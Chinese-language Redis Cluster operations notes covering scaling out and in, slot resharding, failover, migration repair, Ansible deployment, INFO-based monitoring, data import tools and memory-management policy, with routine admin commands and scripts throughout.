
1.需要考虑的问题
1.迁移时槽的数据会不会迁过去
2.迁移过程集群读写受影响吗
3.需要限速吗
4.如何确保迁移后的完整性
2.如何设计实验验证迁移过程是否受影响
1.迁移过程中,⼀个窗⼝读数据,⼀个窗⼝写数据
2.观察是否会中断
3.创建新节点
mkdir -p /opt/redis_{6390,6391}/{conf,logs,pid}
mkdir -p /data/redis_{6390,6391}
cd /opt/
cp redis_6380/conf/redis_6380.conf redis_6390/conf/redis_6390.conf
cp redis_6380/conf/redis_6380.conf redis_6391/conf/redis_6391.conf
sed -i 's#6380#6390#g' redis_6390/conf/redis_6390.conf
sed -i 's#6380#6391#g' redis_6391/conf/redis_6391.conf
redis-server /opt/redis_6390/conf/redis_6390.conf
redis-server /opt/redis_6391/conf/redis_6391.conf
ps -ef|grep redis
redis-cli -c -h 10.0.0.51 -p 6380 cluster meet 10.0.0.51 6390
redis-cli -c -h 10.0.0.51 -p 6380 cluster meet 10.0.0.51 6391
redis-cli -c -h 10.0.0.51 -p 6380 cluster nodes
注意:画主从集群关系图

4.扩容步骤
#重新分配槽位
redis-cli --cluster reshard 10.0.0.51:6380
#第⼀次交互:每个节点最终分配多少个槽
How many slots do you want to move (from 1 to 16384)? 4096
#第⼆次交互:接受节点的ID
What is the receiving node ID? 6390的ID
#第三次交互:哪些节点需要导出
Please enter all the source node IDs.
Type 'all' to use all the nodes as source nodes for the hash slots.
Type 'done' once you entered all the source nodes IDs.
Source node #1:all
#第四次交互:确认信息
Do you want to proceed with the proposed reshard plan (yes/no)? yes
查看槽位是否扩容成功:
redis-cli -c -h 10.0.0.51 -p 6380 cluster nodes
调整复制关系:
redis-cli -h 10.0.0.51 -p 6391 CLUSTER REPLICATE db-53的6380的ID
redis-cli -h 10.0.0.51 -p 6381 CLUSTER REPLICATE db-51的6390的ID
查看复制关系是否成功:
redis-cli -h 10.0.0.53 -p 6381 CLUSTER REPLICATE db-51的6390的ID
以下为主从复制关系全部错开:
10.0.0.52:6380 (4dadf480...) -> 85 keys | 4096 slots | 1 slaves.
10.0.0.51:6380 (f16de5db...) -> 85 keys | 4096 slots | 1 slaves.
10.0.0.51:6390 (6e4aa6ac...) -> 88 keys | 4096 slots | 1 slaves.
10.0.0.53:6380 (00de417f...) -> 87 keys | 4096 slots | 1 slaves.
5.验证迁移过程是否可以读写命令
写命令
for i in {1..1000};do redis-cli -c -h 10.0.0.51 -p 6380 set k_${i} v_${i} && echo ${i} is ok;sleep 0.5;done
读命令
for i in {1..1000};do redis-cli -c -h 10.0.0.51 -p 6380 get k_${i};sleep 0.5;done
第22章 使⽤⼯具收缩

1.缩容命令
#重新分配槽
redis-cli --cluster reshard 10.0.0.51:6380
#第⼀次交互:需要迁移多少个槽
How many slots do you want to move (from 1 to 16384)? 1365
#第三次交互:接受节点ID是多少
What is the receiving node ID? db51的6380的ID
#第三次交互:哪些节点需要导出
Please enter all the source node IDs.
Type 'all' to use all the nodes as source nodes for the hash slots.
Type 'done' once you entered all the source nodes IDs.
Source node #1: 6390的ID
Source node #2: done
#第四次交互:确认信息
Do you want to proceed with the proposed reshard plan (yes/no)? yes
重复上述操作,知道6390所有的槽都被分配完毕
2.检查命令
redis-cli --cluster info 10.0.0.51:6380
3.归⼀再分配法
把要缩容节点的数据都扔到其中⼀个节点
分配
然后利⽤集群重新负载均衡命令重新分配
redis-cli --cluster rebalance 10.0.0.51:6380
第23章 模拟故障转移
1.关闭主节点,测试集群是否依然可⽤
10.0.0.51:6381> CLUSTER NODES
f765d849975ddfda7029d16be717ddffcc4c4bc7 10.0.0.51:6380@16380 slave
2a55b4454e33b3c5a953264c9d69a58a56ab1a85 0 1587000834939 20 connected
5ff2b711ff5b377bf06ce5ef878b3a7aaf881a98 10.0.0.52:6380@16380 slave
7d1328883b4a162d2728f8719fffc53d5fb3d801 0 1587000838082 22 connected
de167d131d45eedcb9b56ef0021ae110d6e55d46 10.0.0.53:6380@16380 slave
aef2cbf60bc3109ba76253d52d691e2dba7bd3e5 0 1587000837000 21 connected
aef2cbf60bc3109ba76253d52d691e2dba7bd3e5 10.0.0.51:6381@16381 myself,master - 0 1587000837000 21 connected 10923-16383
2a55b4454e33b3c5a953264c9d69a58a56ab1a85 10.0.0.52:6381@16381 master - 0
1587000837000 20 connected 0-5460
7d1328883b4a162d2728f8719fffc53d5fb3d801 10.0.0.53:6381@16381 master - 0
1587000837070 22 connected 5461-10922
2.主动发起故障转移
先查看主从关系
故障的52-6380,自动选择了53-6381当主库,修复好52-6380,此时6380变成从库。
然后进入当前的从库52-6380:redis-cli -h 10.0.0.52 -p 6380
发起故障转移,执行这条命令切换主库为52-6380:CLUSTER FAILOVER
以下命令为不登陆执行:
redis-cli -c -h 10.0.0.51 -p 6380 CLUSTER FAILOVER #进入51-6380手动切换为主库
redis-cli -c -h 10.0.0.52 -p 6380 CLUSTER FAILOVER
redis-cli -c -h 10.0.0.53 -p 6380 CLUSTER FAILOVER
第24章 迁移过程意外中断如何修复
1.模拟场景:迁移时⼈为中断,导致槽的状态不对
[5754->-f765d849975ddfda7029d16be717ddffcc4c4bc7]
2.手动修复
redis-cli -c -h 10.0.0.52 -p 6380 CLUSTER SETSLOT 5754 STABLE
3.使⽤⼯具修复-⽣产建议使⽤⼯具修复
redis-cli --cluster fix 10.0.0.51:6380
4.修复完成后,出现了4个主,原来的主从断开了关系

原因:把52-6380主库kill -9停了,而停了之后,连接它的从库53-6381变成了主库,把52-6380修复完成启动又变成了主库,导致出现了4个主,2个从。而工具修复完后,槽分配给了53-6381,而52-6380没有槽。
恢复3主3从关系:
先把53-6381的槽全部分给52-6380,然后再连接52-6380,就完成了主从关系
把槽全部分完给52-6380:

把53-6381清空,重新复制主从关系
redis-cli -h 10.0.0.53 -p 6381 CLUSTER REPLICATE 52-6380的id
第25章 RedisCluster常⽤命令整理
1.集群(cluster)
CLUSTER INFO 打印集群的信息
CLUSTER NODES 列出集群当前已知的所有节点(node),以及这些节点的相关信息。
节点(node)
CLUSTER MEET <ip> <port> 将 ip 和 port 所指定的节点添加到集群当中,让它成为集群的⼀份⼦。
CLUSTER FORGET <node_id> 从集群中移除 node_id 指定的节点。
CLUSTER REPLICATE <node_id> 将当前节点设置为 node_id 指定的节点的从节点。
CLUSTER SAVECONFIG 将节点的配置⽂件保存到硬盘⾥⾯。
2.槽(slot)
CLUSTER ADDSLOTS <slot> [slot ...] 将⼀个或多个槽(slot)指派(assign)给当前节点。
CLUSTER DELSLOTS <slot> [slot ...] 移除⼀个或多个槽对当前节点的指派。
CLUSTER FLUSHSLOTS 移除指派给当前节点的所有槽,让当前节点变成⼀个没有指派任何槽的节点。
CLUSTER SETSLOT <slot> NODE <node_id> 将槽 slot 指派给 node_id 指定的节点,如果槽已经指派
给另⼀个节点,那么先让另⼀个节点删除该槽>,然后再进⾏指派。
CLUSTER SETSLOT <slot> MIGRATING <node_id> 将本节点的槽 slot 迁移到 node_id 指定的节点
中。
CLUSTER SETSLOT <slot> IMPORTING <node_id> 从 node_id 指定的节点中导⼊槽 slot 到本节点。
CLUSTER SETSLOT <slot> STABLE 取消对槽 slot 的导⼊(import)或者迁移(migrate)。
3.键 (key)
CLUSTER KEYSLOT <key> 计算键 key 应该被放置在哪个槽上。
CLUSTER COUNTKEYSINSLOT <slot> 返回槽 slot ⽬前包含的键值对数量。
CLUSTER GETKEYSINSLOT <slot> <count> 返回 count 个 slot 槽中的键。
第26章 ⾃动化-⿊客帝国版
1.Ansible部署redis集群5.x
⽬录结构
redis_cluster/
├── files
│ ├── redis_6380
│ │ ├── conf
│ │ ├── logs
│ │ └── pid
│ ├── redis_6381
│ │ ├── conf
│ │ ├── logs
│ │ └── pid
│ └── redis_cmd
│ ├── redis-benchmark
│ ├── redis-check-aof
│ ├── redis-check-rdb
│ ├── redis-cli
│ └── redis-server
├── handlers
│ └── main.yaml
├── tasks
│ └── main.yaml
└── templates
├── redis_6380.conf.j2
├── redis_6381.conf.j2
├── redis-master.service.j2
└── redis-slave.service.j2
调⽤⽂件
cat >/etc/ansible/redis_cluster.yaml <<EOF
- hosts: redis_cluster
roles:
- redis_cluster
EOF
tasks内容:
cat >>/etc/ansible/roles/redis_cluster/tasks/main.yaml <<EOF
#01.创建⽤户组
- name: 01_create_group
group:
name: redis
gid: 777
#02.创建⽤户
- name: 02_create_user
user:
name: redis
uid: 777
group: redis
shell: /sbin/nologin
create_home: no
#03.拷⻉执⾏⽂件
- name: 03_copy_cmd
copy:
src: redis_cmd/
dest: /usr/local/bin/
mode: '0755'
#04.拷⻉运⾏⽬录
- name: 04_mkdir_conf
copy:
src: "{{ item }}"
dest: /opt/
owner: redis
group: redis
loop:
- redis_6380
- redis_6381
#05.创建数据⽬录
- name: 05_mkdir_data
file:
dest: "/data/{{ item }}"
state: directory
owner: redis
group: redis
loop:
- redis_6380
- redis_6381
#06.拷⻉配置⽂件模版
- name: 06_copy_conf
template:
src: "{{ item.src}}"
dest: "{{ item.dest }}"
backup: yes
loop:
- { src: 'redis_6380.conf.j2', dest: '/opt/redis_6380/conf/redis_6380.conf' }
- { src: 'redis_6381.conf.j2', dest: '/opt/redis_6381/conf/redis_6381.conf' }
- { src: 'redis-master.service.j2', dest: '/usr/lib/systemd/system/redismaster.service' }
- { src: 'redis-slave.service.j2', dest: '/usr/lib/systemd/system/redisslave.service' }
notify:
- restart redis-master
- restart redis-slave
#07.启动服务
- name: 07_start_redis
systemd:
name: "{{ item }}"
state: started
daemon_reload: yes
loop:
- redis-master
- redis-slave
EOF
handlers
[root@m51 ~]# cat /etc/ansible/roles/redis_cluster/handlers/main.yaml
- name: restart redis-master
service:
name: redis-master
state: restarted
- name: restart redis-slave
service:
name: redis-slave
state: restarted
templates
cat >/etc/ansible/roles/redis_cluster/templates/redis_6380.conf.j2 <<EOF
bind {{ ansible_facts.eth0.ipv4.address }}
port 6380
daemonize yes
pidfile "/opt/redis_6380/pid/redis_6380.pid"
logfile "/opt/redis_6380/logs/redis_6380.log"
dbfilename "redis_6380.rdb"
dir "/data/redis_6380/"
appendonly yes
appendfilename "redis.aof"
appendfsync everysec
cluster-enabled yes
cluster-config-file nodes_6380.conf
cluster-node-timeout 15000
EOF
cat >/etc/ansible/roles/redis_cluster/templates/redis-master.service.j2 <<EOF
[Unit]
Description=Redis persistent key-value database
After=network.target
After=network-online.target
Wants=network-online.target
[Service]
ExecStart=/usr/local/bin/redis-server /opt/redis_6380/conf/redis_6380.conf --
supervised systemd
ExecStop=/usr/local/bin/redis-cli -h {{ ansible_facts.eth0.ipv4.address }} -p 6380
shutdown
Type=notify
User=redis
Group=redis
RuntimeDirectory=redis
RuntimeDirectoryMode=0755
[Install]
WantedBy=multi-user.target
EOF
2.免交互初始化集群
echo "yes"|redis-cli --cluster create 10.0.0.51:6380 10.0.0.52:6380 10.0.0.53:6380 10.0.0.51:6381 10.0.0.52:6381 10.0.0.53:6381 --cluster-replicas 1
3.免交互扩容
添加主节点
redis-cli --cluster add-node 10.0.0.51:6390 10.0.0.51:6380
添加从节点
redis-cli --cluster add-node 10.0.0.51:6391 10.0.0.51:6380 --cluster-slave --cluster-master-id $(redis-cli -c -h 10.0.0.51 -p 6380 cluster nodes|awk'/51:6390/{print $1}')
重新分配槽
redis-cli --cluster reshard 10.0.0.51:6380 --cluster-from all --cluster-to $(rediscli -c -h 10.0.0.51 -p 6380 cluster nodes|awk '/51:6390/{print $1}') --cluster-slots 4096 --cluster-yes
4.免交互收缩
迁移槽
redis-cli --cluster rebalance 10.0.0.51:6380 --cluster-weight $(redis-cli -c -h 10.0.0.51 -p 6390 cluster nodes|awk '/51:6390/{print $1}')=0
下线节点
redis-cli --cluster del-node 10.0.0.51:6391 $(redis-cli -c -h 10.0.0.51 -p 6380 cluster nodes|awk '/51:6391/{print $1}')
redis-cli --cluster del-node 10.0.0.51:6390 $(redis-cli -c -h 10.0.0.51 -p 6380 cluster nodes|awk '/51:6390/{print $1}')
第27章 Redis监控
1.参考地址
http://www.redis.cn/commands/info.html
2.内容详解
输入命令有以下参数:
redis-cli -h 10.0.0.51 -p 6380 info
server相关
redis_version: Redis 服务器版本
redis_git_sha1: Git SHA1
redis_git_dirty: Git dirty flag
redis_build_id: 构建ID
redis_mode: 服务器模式(standalone,sentinel或者cluster)
os: Redis 服务器的宿主操作系统
arch_bits: 架构(32 或 64 位)
multiplexing_api: Redis 所使⽤的事件处理机制
atomicvar_api: Redis使⽤的Atomicvar API
gcc_version: 编译 Redis 时所使⽤的 GCC 版本
process_id: 服务器进程的 PID
run_id: Redis 服务器的随机标识符(⽤于 Sentinel 和集群)
tcp_port: TCP/IP 监听端⼝
uptime_in_seconds: ⾃ Redis 服务器启动以来,经过的秒数
uptime_in_days: ⾃ Redis 服务器启动以来,经过的天数
hz: 服务器的频率设置
lru_clock: 以分钟为单位进⾏⾃增的时钟,⽤于 LRU 管理
executable: 服务器的可执⾏⽂件路径
config_file: 配置⽂件路径
client相关
connected_clients: 已连接客户端的数量(不包括通过从属服务器连接的客户端)
client_longest_output_list: 当前连接的客户端当中,最⻓的输出列表
client_biggest_input_buf: 当前连接的客户端当中,最⼤输⼊缓存
blocked_clients: 正在等待阻塞命令(BLPOP、BRPOP、BRPOPLPUSH)的客户端的数量
memory相关
used_memory: 由 Redis 分配器分配的内存总量,以字节(byte)为单位
used_memory_human: 以⼈类可读的格式返回 Redis 分配的内存总量
used_memory_rss: 从操作系统的⻆度,返回 Redis 已分配的内存总量(俗称常驻集⼤⼩)。这个值和 top ps 等命令的输出⼀致。
used_memory_peak: Redis 的内存消耗峰值(以字节为单位)
used_memory_peak_human: 以⼈类可读的格式返回 Redis 的内存消耗峰值
used_memory_peak_perc: 使⽤内存占峰值内存的百分⽐
used_memory_overhead: 服务器为管理其内部数据结构⽽分配的所有开销的总和(以字节为单位)
used_memory_startup: Redis在启动时消耗的初始内存⼤⼩(以字节为单位)
used_memory_dataset: 以字节为单位的数据集⼤⼩(used_memory减去used_memory_overhead)
used_memory_dataset_perc: used_memory_dataset占净内存使⽤量的百分比(used_memory减去used_memory_startup)
total_system_memory: Redis主机具有的内存总量
total_system_memory_human: 以⼈类可读的格式返回 Redis主机具有的内存总量
used_memory_lua: Lua 引擎所使⽤的内存⼤⼩(以字节为单位)
used_memory_lua_human: 以⼈类可读的格式返回 Lua 引擎所使⽤的内存⼤⼩
maxmemory: maxmemory配置指令的值
maxmemory_human: 以⼈类可读的格式返回 maxmemory配置指令的值
maxmemory_policy: maxmemory-policy配置指令的值
mem_fragmentation_ratio: used_memory_rss 和 used_memory 之间的⽐率
mem_allocator: 在编译时指定的, Redis 所使⽤的内存分配器。可以是 libc 、 jemalloc 或者 tcmalloc 。
active_defrag_running: 指示活动碎⽚整理是否处于活动状态的标志
lazyfree_pending_objects: 等待释放的对象数(由于使⽤ASYNC选项调⽤UNLINK或FLUSHDB和FLUSHALL)
在理想情况下, used_memory_rss 的值应该只⽐ used_memory 稍微⾼⼀点⼉。
当 rss > used ,且两者的值相差较⼤时,表示存在(内部或外部的)内存碎⽚。
内存碎⽚的⽐率可以通过 mem_fragmentation_ratio 的值看出。
当 used > rss 时,表示 Redis 的部分内存被操作系统换出到交换空间了,在这种情况下,操作可能会产⽣明显的延迟。
由于Redis⽆法控制其分配的内存如何映射到内存⻚,因此常住内存(used_memory_rss)很⾼通常是内存使⽤量激增的结果。
当 Redis 释放内存时,内存将返回给分配器,分配器可能会,也可能不会,将内存返还给操作系统。
如果 Redis 释放了内存,却没有将内存返还给操作系统,那么 used_memory 的值可能和操作系统显示的Redis 内存占⽤并不⼀致。
查看 used_memory_peak 的值可以验证这种情况是否发⽣。
持久化相关
loading: 指示转储⽂件(dump)的加载是否正在进⾏的标志
rdb_changes_since_last_save: ⾃上次转储以来的更改次数
rdb_bgsave_in_progress: 指示RDB⽂件是否正在保存的标志
rdb_last_save_time: 上次成功保存RDB的基于纪年的时间戳
rdb_last_bgsave_status: 上次RDB保存操作的状态
rdb_last_bgsave_time_sec: 上次RDB保存操作的持续时间(以秒为单位)
rdb_current_bgsave_time_sec: 正在进⾏的RDB保存操作的持续时间(如果有)
rdb_last_cow_size: 上次RDB保存操作期间copy-on-write分配的字节⼤⼩
aof_enabled: 表示AOF记录已激活的标志
aof_rewrite_in_progress: 表示AOF重写操作正在进⾏的标志
aof_rewrite_scheduled: 表示⼀旦进⾏中的RDB保存操作完成,就会安排进⾏AOF重写操作的标志
aof_last_rewrite_time_sec: 上次AOF重写操作的持续时间,以秒为单位
aof_current_rewrite_time_sec: 正在进⾏的AOF重写操作的持续时间(如果有)
aof_last_bgrewrite_status: 上次AOF重写操作的状态
aof_last_write_status: 上⼀次AOF写⼊操作的状态
aof_last_cow_size: 上次AOF重写操作期间copy-on-write分配的字节⼤
aof_current_size: 当前的AOF⽂件⼤⼩
aof_base_size: 上次启动或重写时的AOF⽂件⼤⼩
aof_pending_rewrite: 指示AOF重写操作是否会在当前RDB保存操作完成后⽴即执⾏的标志。
aof_buffer_length: AOF缓冲区⼤⼩
aof_rewrite_buffer_length: AOF重写缓冲区⼤⼩
aof_pending_bio_fsync: 在后台IO队列中等待fsync处理的任务数
aof_delayed_fsync: 延迟fsync计数器
正在加载的操作
loading_start_time: 加载操作的开始时间(基于纪元的时间戳)
loading_total_bytes: ⽂件总⼤⼩
loading_loaded_bytes: 已经加载的字节数
loading_loaded_perc: 已经加载的百分⽐
loading_eta_seconds: 预计加载完成所需的剩余秒数
stats相关
total_connections_received: 服务器接受的连接总数
total_commands_processed: 服务器处理的命令总数
instantaneous_ops_per_sec: 每秒处理的命令数
rejected_connections: 由于maxclients限制⽽拒绝的连接数
expired_keys: key到期事件的总数
evicted_keys: 由于maxmemory限制⽽导致被驱逐的key的数量
keyspace_hits: 在主字典中成功查找到key的次数
keyspace_misses: 在主字典中查找key失败的次数
pubsub_channels: 拥有客户端订阅的全局pub/sub通道数
pubsub_patterns: 拥有客户端订阅的全局pub/sub模式数
latest_fork_usec: 最新fork操作的持续时间,以微秒为单位
replication相关
role: 如果实例不是任何节点的从节点,则值是”master”,如果实例从某个节点同步数据,则是”slave”。
请注意,⼀个从节点可以是另⼀个从节点的主节点(菊花链)。
如果实例是从节点,则会提供以下这些额外字段:
master_host: 主节点的Host名称或IP地址
master_port: 主节点监听的TCP端⼝
master_link_status: 连接状态(up或者down)
master_last_io_seconds_ago: ⾃上次与主节点交互以来,经过的秒数
master_sync_in_progress: 指示主节点正在与从节点同步
如果SYNC操作正在进⾏,则会提供以下这些字段:
master_sync_left_bytes: 同步完成前剩余的字节数
master_sync_last_io_seconds_ago: 在SYNC操作期间⾃上次传输IO以来的秒数
如果主从节点之间的连接断开了,则会提供⼀个额外的字段:
master_link_down_since_seconds: ⾃连接断开以来,经过的秒数
以下字段将始终提供:
connected_slaves: 已连接的从节点数
对每个从节点,将会添加以下⾏:
slaveXXX: id,地址,端⼝号,状态
CPU相关
used_cpu_sys: 由Redis服务器消耗的系统CPU
used_cpu_user: 由Redis服务器消耗的⽤户CPU
used_cpu_sys_children: 由后台进程消耗的系统CPU
used_cpu_user_children: 由后台进程消耗的⽤户CPU
3.zabbix参考配置
cat >/etc/zabbix/zabbix_agentd.d/redis.conf <<'EOF'
UserParameter=redis_info[*],redis-cli info|grep -w "$1"|sed -r 's#^.*:##g'
EOF
第28章 Redis常⽤运维⼯具
1.使⽤第三⽅⼯具迁移-只适合4.x之前的版本
需求背景
刚切换到redis集群的时候肯定会⾯临数据导⼊的问题,所以这⾥推荐使⽤redis-migrate-tool⼯具来导⼊单节点数据到集群⾥
官⽅地址:
http://www.oschina.net/p/redis-migrate-tool
安装⼯具
yum install libtool autoconf automake -y
cd /opt/
git clone https://github.com/vipshop/redis-migrate-tool.git
cd redis-migrate-tool/
autoreconf -fvi
./configure
make && make install
创建配置⽂件
cat >redis_6379_to_6380.conf <<EOF
[source]
type: single
servers:
- 10.0.0.51:6379
[target]
type: redis cluster
servers:
- 10.0.0.51:6380
[common]
listen: 0.0.0.0:8888
source_safe: true
EOF
⽣成测试数据
cat >input_key.sh <<EOF
#!/bin/bash
for i in $(seq 1 1000)
do
redis-cli -c -h db51 -p 6379 set k_${i} v_${i} && echo "set k_${i} is ok"
done
EOF
执⾏导⼊命令
redis-migrate-tool -c redis_6379_to_6380.conf
数据校验
redis-migrate-tool -c redis_6379_to_6380.conf -C redis_check
2.使⽤redis-cli数据迁移-适合4.x以后的版本
redis自带的工具
4.x以前的数据迁移使⽤第三⽅⼯具
https://github.com/vipshop/redis-migrate-tool
不加copy参数相当于mv,⽼数据迁移完成后就删掉了
redis-cli --cluster import 10.0.0.51:6380 --cluster-from 10.0.0.51:6379
加了copy参数相当于cp,⽼数据迁移完成后会保留 ——更安全
redis-cli --cluster import 10.0.0.51:6380 --cluster-from 10.0.0.51:6379--cluster-copy
添加replace参数会覆盖掉同名的数据,如果不添加遇到同名的key会提示冲突,对新集群新增加的数据不受影响
redis-cli --cluster import 10.0.0.51:6380 --cluster-from 10.0.0.51:6379 --clustercopy --cluster-replace
验证迁移期间边写边导会不会影响: 同时开2个终端,⼀个写⼊key
for i in {1..1000};do redis-cli set k_${i} v_${i};sleep 0.2;echo ${i};done
⼀个执⾏导⼊命令
redis-cli --cluster import 10.0.0.51:6380 --cluster-copy --cluster-replace --cluster-from 10.0.0.51:6379
得出结论:
只会导⼊当你执⾏导⼊命令那⼀刻时,当前被导⼊节点的所有数据,类似于快照,对于后⾯再写⼊的数据不会更新
3.分析key⼤⼩
使⽤redis-cli分析
redis-cli --bigkeys
redis-cli --memkeys
使⽤第三⽅分析⼯具:
安装命令
yum install python-pip gcc python-devel -y
cd /opt/
git clone https://github.com/sripathikrishnan/redis-rdb-tools
cd redis-rdb-tools
pip install python-lzf
python setup.py install
⽣成测试数据
redis-cli set txt $(cat txt.txt)
⽣成rdb⽂件
redis-cli bgsave
使⽤⼯具解析RDB⽂件
cd /data/redis_6379/
rdb -c memory redis_6379.rdb -f redis_6379.rdb.csv
过滤分析
awk -F"," '{print $4,$3}' redis_6379.rdb.csv |sort -r
汇报领导
将结果整理汇报给领导,询问开发这个key是否可以删除
删除之前,最好做次备份
4.性能测试
redis-benchmark -n 10000 -q
5.多实例运维脚本
cat > redis_shell.sh << 'EOF'
#!/bin/bash
USAG(){
echo "sh $0 {start|stop|restart|login|ps|tail} PORT"
}
if [ "$#" = 1 ]
then
REDIS_PORT='6379'
elif
[ "$#" = 2 -a -z "$(echo "$2"|sed 's#[0-9]##g')" ]
then
REDIS_PORT="$2"
else
USAG
exit 0
fi
REDIS_IP=$(hostname -I|awk '{print $1}')
PATH_DIR=/opt/redis_${REDIS_PORT}/
PATH_CONF=/opt/redis_${REDIS_PORT}/conf/redis_${REDIS_PORT}.conf
PATH_LOG=/opt/redis_${REDIS_PORT}/logs/redis_${REDIS_PORT}.log
CMD_START(){
redis-server ${PATH_CONF}
}
CMD_SHUTDOWN(){
redis-cli -c -h ${REDIS_IP} -p ${REDIS_PORT} shutdown
}
CMD_LOGIN(){
redis-cli -c -h ${REDIS_IP} -p ${REDIS_PORT}
}
CMD_PS(){
ps -ef|grep redis
}
CMD_TAIL(){
tail -f ${PATH_LOG}
}
case $1 in
start)
CMD_START
CMD_PS
;;
stop)
CMD_SHUTDOWN
CMD_PS
;;
restart)
CMD_START
CMD_SHUTDOWN
CMD_PS
;;
login)
CMD_LOGIN
;;
ps)
CMD_PS
;;
tail)
CMD_TAIL
;;
*)
USAG
esac
EOF
第29章 Redis内存管理
1.生产上⼀定要配置Redis内存限制!!!
maxmemory NG #列如:maxmemory 12G 限制最大12G
2.内存回收机制
1.noevicition 默认策略,不会删除任务数据,拒绝所有写⼊操作并返回客户端错误信息,此时只响应读操作
2.volatile-lru 根据LRU算法删除设置了超时属性的key,指导腾出⾜够空间为⽌,如果没有可删除的key,则退回到noevicition策略
3.allkeys-lru 根据LRU算法删除key,不管数据有没有设置超时属性
4.allkeys-random 随机删除所有key
5.volatile-random 随机删除过期key
5.volatile-ttl 根据key的ttl,删除最近要过期的key
3.生产上redis限制多⼤内存
先空出来系统⼀半内存
48G ⼀共
24G 系统
24G redis
redis先给8G内存 满了之后,分析结果告诉⽼⼤和开发,让他们排查⼀下是否所有的key都是必须的
redis再给到12G内存 满了之后,分析结果告诉⽼⼤和开发,让他们排查⼀下是否所有的key都是必须的
redis再给到16G内存 满了之后,分析结果告诉⽼⼤和开发,让他们排查⼀下是否所有的key都是必须的
等到24G都⽤完了之后,汇报领导,要考虑买内存了。
等到35G的时候,就要考虑是加内存,还是扩容机器。
4.优化建议
1.专机专⽤,不要跑其他的服务
2.内存给够,限制内存使⽤⼤⼩
3.使⽤SSD硬盘
4.⽹络带宽万兆
5.定期分析BigKey
第29章 槽位分配错误如何调整
1. 假如是在集群初始化状态下分配错了
解决⽅法: 重新初始化
redis-cli -h 10.0.0.51 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.52 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.53 -p 6380 CLUSTER RESET
